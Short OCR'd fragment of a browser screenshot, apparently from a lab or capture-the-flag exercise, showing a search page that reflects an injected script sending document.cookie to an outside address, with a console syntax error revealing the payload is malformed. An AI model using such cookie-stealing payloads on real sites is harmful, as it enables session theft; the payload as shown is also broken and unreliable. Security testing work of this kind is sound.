 You searched for:
<script>fetch('http://10.13.37.104:5050/?
cookie=' document.cookie);</script>
Elements Console » 1 1
top ▼ Filter Default levels ▼
1 Issue: 1
Uncaught SyntaxError: missing ) after argument VM670:1
list
>